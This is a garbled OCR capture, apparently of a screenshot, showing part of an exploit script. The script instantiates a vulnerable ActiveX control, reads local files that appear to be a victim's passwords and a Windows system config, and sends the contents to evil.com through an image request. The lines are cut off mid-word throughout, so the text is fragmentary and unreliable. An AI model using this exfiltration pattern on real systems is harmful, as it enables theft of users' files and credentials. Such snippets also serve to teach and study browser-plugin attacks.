
nstantiate the vulnerable control
ctrl = 
new
ActiveXObject
(
"VulnerableLib.F
teal sensitive files
passwords = ctrl.
ReadFile
(
"C:\\Users\\vic
config = ctrl.
ReadFile
(
"C:\\Windows\\Syst
xfiltrate data
Image
().
src
 = 
"http://evil.com/steal?data
encodeURIComponent
(passwords